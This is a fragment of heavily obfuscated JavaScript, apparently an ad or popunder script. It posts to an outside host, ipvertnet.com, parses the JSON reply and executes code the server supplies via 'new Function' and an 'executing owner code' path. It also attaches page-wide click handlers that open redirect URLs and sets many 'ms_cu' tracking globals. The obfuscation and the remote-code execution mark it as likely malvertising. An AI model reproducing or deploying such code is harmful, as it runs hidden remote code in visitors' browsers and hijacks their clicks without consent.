_0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://ipvertnet.com/vast/79f02d14352765ae8e7df10c9bf1d7c3-65499-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));